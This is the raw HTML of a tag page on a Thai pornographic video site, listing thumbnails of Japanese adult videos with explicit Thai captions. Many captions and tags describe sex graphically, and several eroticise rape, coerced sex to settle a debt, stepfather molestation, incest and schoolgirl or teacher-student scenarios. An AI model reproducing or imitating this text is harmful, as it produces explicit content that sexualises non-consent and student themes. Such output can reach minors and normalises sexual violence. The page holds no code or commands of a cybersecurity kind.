#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="archive tag tag-886 wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<div class="row">
	<div  id="content-xitem" class="col-12"  role="main" >
		
		
<style>
 .adcen{
  width:800px;
  margin:0 auto;
 }
	.adiframe{
		height:300px;
		display: block !important;
	}
 @media only screen and (max-width:768px) {
  .adcen{
   width:100%;
  }
	 .adiframe{
		 height:100%;
	 }
 }
</style>

	<center class="adcen">

</center>

	
			<div class="card mb-2">
			<center class="card-body">
			
				<div class="level-off newx-loop-title"><span class="badge badge-primary line-head">Tag</span>  <span class="badge badge-warning line-head">โม๊คควย</span></div>
				<div class="level-off newx-loop-desc is-small"></div>
			</center>
			</div>
			<div class="card mb-2">
			<center class="card-body"><a href="https://javkokox.com/video/tag/avsubthai" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">avsubthai</a><a href="https://javkokox.com/video/tag/jav-uncen" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">jav uncen</a><a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">หีนักเรียน</a><a href="https://javkokox.com/video/tag/porn" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Porn</a><a href="https://javkokox.com/video/tag/xxx" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Xxx</a><a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%95%e0%b8%81%e0%b9%83%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">แตกใน</a><a href="https://javkokox.com/?s=%E0%B8%82%E0%B9%88%E0%B8%A1%E0%B8%82%E0%B8%B7%E0%B8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">ข่มขืน</a><a href="https://javkokox.com/?s=%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%9A" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">นวดนาบ</a><a href="https://javkokox.com/video/tag/missav" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Missav</a>
			</center>
			</div>
						
	<div class="card " data-view="grid-small" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
				

				<div id="videos-6081" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6081" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757185262.jpg" alt="โม๊คควย เอวีญี่ปุ่น เย็ดสด หีสวย หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นมาแรง SSIS-737 Mikami Yua สาวนมใหญ่ใส่ชุดนอนไม่ได้นอนเล่นเสียวเย็ดสดกับหนุ่มหนักกล้ามฟินๆลีลาดีโม๊คควยเก่ง JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6081 -->
	

				<div id="videos-6075" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6075" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757184856.jpg" alt="โม๊คควย เย็ดสด อมควย หนังเอวีญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น SSIS-834 Yua Mikami สาวนมใหญ่หีสวยใจเด็ดยอมให้เขาสวิงกิ้งรุมเย็ดได้ดุมากหีไม่ว่างปากไม่ว่างสลับโม๊คควยอมควยชักว่าวไปมาอย่างเด็ด JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6075 -->
	

				<div id="videos-6071" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6071" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_1_1757184572.jpg" alt="โม๊คควย แตกใน เย็ดสด หนังเอวีญี่ปุ่น นมใหญ่">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นเด็ดๆ SSNI-780 &#8211; Yua Mikami สาวนมใหญ่ไปออกกำลังกายแล้วโดนเทนเนอร์ขาหื่นข่มขืนคาชุดสปอตบาร์โคตรเด็ด JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6071 -->
	

				<div id="videos-6066" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6066" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/6.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น MEYD-479-Eimi Fukada เอมิติดใจควยคนแก่เพราะลิ้นซิ้งเลียเก่งเลยยอมแหกหีให้คนแก่เย็ดสดเล่นเสียวเวลาเหงาทุกวัน JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6066 -->
	

				<div id="videos-6064" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6064" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_5_1757157899.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น JUL-064 Eimi Fukada สาวข้างบ้านไม่มีผัวเห็นเงี่ยนไม่มีที่ลงหนุ่มข้างบ้านเลยอาสาระบายความเงี่ยนให้แบบเต็มระบบ XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6064 -->
	

				<div id="videos-6062" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6062" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_4_1757157621.jpg" alt="โม๊คควย แหกหี เอมิจัง เลียควย เย็ดไม่ยั้ง">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น DASD-641 Eimi Fukada เอมิจังปลอมตัวเป้นผู้ชายจนได้เรื่องโดนเปลื่ยนทอมให้เป็นเธอแบบเสียวๆใจแตกยอมชักว่าวให้โม๊คควยเลียไข่แถมแหกหีให้เขาเลียให้เขาเย็ด JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6062 -->
	

				<div id="videos-6056" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6056" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_1_1757156905.jpg" alt="โม๊คควย แหกหี เอมิจัง เลียควย เย็ดไม่ยั้ง">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น JUFE-250 Eimi Fukada เอมิจังสาวนมใหญ่หีสวยตัวท็อปเอวีญี่ปุ่นโชว์ลีลาเสียวโม๊คควยเกี่ยวเบ็ตเย็ดสดแตกใน JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6056 -->
	

				<div id="videos-6052" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6052" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_5_1757078975.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น SONE-811 ซับไทย Kanna Seto  นักเรียนร่านควยนมใหญ่หุ่นดี เห็นอาจาร์หล่อเลยแอบชวนมาเล่นเสียวเย็ดสุดกันในห้องพักครูฟินๆ XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6052 -->
	

				<div id="videos-6048" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6048" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_3_1757078455.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น PRED-804 ซับไทย Miu Shiromine สาวแว่นใจร่านแอบเย็ดกับเพื่อนร่วมชั้นไปเรื่อยร่านควยสุดๆแหกหีให้เขาเย็ดไม่ซ้ำหน้า JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6048 -->
	

				<div id="videos-6046" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6046" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_2_1757077646.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น START-379 ซับไทย Ai Mukai พี่สาวขึ้เงี่ยนชอบไม่ใส่เสื้อผ้าเดินในบ้านจนเป็นเรื่อง เจอน้องชายเงี่ยนทนไม่ไหวจับเย็ดสดโม๊คควยเลียหีโคตรมัน XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6046 -->
	

				<div id="videos-6042" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6042" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_6_1756986801.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย ABF-255 Suzumori Remu สาวออฟฟิศใจร่านหาหนุ่มในออฟฟิศมั่วเซ็กเย็ดมั่วไปเรื่อย จับเพื่อนร่วมงานโม๊คควยบังคับเลียหีทุกวัยจนโดนเย็ดสมใจ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6042 -->
	

				<div id="videos-6040" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6040" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_5_1756986669.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น SDMM-199 Aikawa Kyouko สาวปวดเนื้อปวดตัวเลยมานวดแต่ดันเกินเลยกับหมอนวดเพราะโดนจกหีบีบนมจนเงี่ยนเลยแหลกหีให้เขาเย็ดสดแตกใน XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6040 -->
	

				<div id="videos-6038" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6038" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_4_1756986568.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										PRED-386 JULIA หนังโป๊ญี่ปุ่น  ญาติสาวนมใหญ่หุ่นดีไม่เจอกันนานทนไม่ไหวจับถกกางเกงมาโม๊คควยเลียหีติ้วหีสลับกันไปมาจนเงี่ยนเลยพากันไปเย็ดสดแตกในกันในอ่างน้ำฟินๆ JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6038 -->
	

				<div id="videos-6034" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6034" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_2_1756986258.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น HMN-728 Mei Itsukaichi พี่เขยสุดหื่นเจอน้องเมียสวยหุ่นดีน่าเย็ด พอมีโอกาศเลยจับเย็ดสดจนน้องติดใจแอบมาเล่นชู้กันทุกวัน XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6034 -->
	

				<div id="videos-6030" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6030" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_7_1756843625.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น MIDE-974 Mio Ishikawa สาวใจแตกหาล่าแต้มผู้ชายจนเจอของดีลีลาเด็ด จับเย็ด 69 เลียหีเกี่ยวเบ็ตจนเสียวน้ำแตกคารูหีเยิ้มๆ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6030 -->
	

				<div id="videos-6028" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6028" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_6_1756843565.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น HEYZO-3383 Alice Hernandez สาวออฟฟิศสุดซวยเจ้าหนี้ผัวมาตามเก็บหนี้แล้วไม่มีเงินเลยต้องยอมแหกหีให้เขาเลียเกี่ยวเบ็ตเย็ดสดแตกในเพื่อแลกกับหนี้ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6028 -->
	

				<div id="videos-6024" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6024" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_4_1756843209.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น SDMM-207 Maeda Minami  สาวรับงานเสริมมาเป็นกระหรี่โดนจับเย็ดซอยคาตู้โชว์บริการดีจัดโม๊คควยเลียไข่ขึ้นให้อย่างเมามัน XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6024 -->
	

				<div id="videos-6022" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6022" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_3_1756843120.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น START-394  Hibiki Natsumel  สาวสวยสุดซวยเจอหลอกมาถ่ายแบบแต่ดันโดนข่มขืนคากองถ่ายโดนจับซอยเย็ดหีจนเสียวจนยอม XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6022 -->
	

				<div id="videos-6020" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6020" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_2_1756842915.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นเด็ดๆ MIKR-031  Hinako Mori ครูสาวสวยใจร่านหลอกนักเรียนมาเล่นเสียวเย็ดสดโม๊คควยเพื่อแลกกับเกรดจนลูกศิษย์ติดใจเกรดไม่ได้ไม่เป็นไรขอแค่ได้เย็ดก็พอ XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6020 -->
	

				<div id="videos-6018" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6018" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_1_1756842847.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น FTAV-013 Saisai Itsuki สาวสวยสายแบ๊วสุดซวยเจอหนุ่มหื่นเปิดซิงจนใจแตกติดใจโม๊คควยอมควยเองขึ้นขย่มควยอย่างเมามัน jav									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6018 -->
	

				<div id="videos-6014" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6014" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_3_1756508975.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น SDMM-207 Maeda Minami นางงามตู้กระจกกระหรี่เจแปน เย็ดกัน 24 ชั่วโมง โชว์เสียวเย็ดสด XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6014 -->
	

				<div id="videos-6012" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6012" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_2_1756508865.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น ซับไทย ALDN-149 Akari Niimura  สาวหีสวยนมใหญ่โดนพ่อเลี้ยงลวนลามจนเป็นเรื่องโดนเลียหีเกี่ยวเบ็ตจนเสียวเลยยอมให้เขาเย็ดสดซอยจนหีบาน JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6012 -->
	

				<div id="videos-6010" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6010" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_1_1756508699.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นเด็ดๆ HEYZO-3383 Alice Hernandez สาวหีสวยใจร่านหาเงินทางลัดหาเล่นหนังAVยอมแหกหีให้เขาเย็ดเพราะหาเงินไปซื้อไอโฟน XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6010 -->
	

				<div id="videos-6005" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6005" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_11_1756334526.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น ซับไทย SONE-669 Rei Kuroshima แฟนสาวหน้าตาดีแต่ขึ้เงี่ยนผัวไม่อยุ่บ้านเลยแอบไม่เย็ดกับลุงข้างบ้านจนติดใจเลยแหกหีให้เขาเย็ดสดทุกวันเพราะลีลาดีเลียหีเก่ง XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6005 -->
	

				<div id="videos-6001" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6001" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_9_1756334211.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น REAL-899 Chinamin สาวอวบนมใหญ่มหึมา โดนหนุ่มควยโตรุมเย็ดคาชุดเสียวรายตะข่าย จับติ้วหีเลียหีเกี่ยวเบ็ตจนน้ำเงี่ยนแตกกระจาย XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6001 -->
	

				<div id="videos-5999" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5999" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_8_1756334109.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น SONE-640 Yumeno Aika ตัวท็อปเอวีญี่ปุ่น สาวหีสวยนมใหญ่ใจร่านแอบเย็ดกับน้องผัวแท้ๆเพราะหล่อกว่าจนติดใจ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
